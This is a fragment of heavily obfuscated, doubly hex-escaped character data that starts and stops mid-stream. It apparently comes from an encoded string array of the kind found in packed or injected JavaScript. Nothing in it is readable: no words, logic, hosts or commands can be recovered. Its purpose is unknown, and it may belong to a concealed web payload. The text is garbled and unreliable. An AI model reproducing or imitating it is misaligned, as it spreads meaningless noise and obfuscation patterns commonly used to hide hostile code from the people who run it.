c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\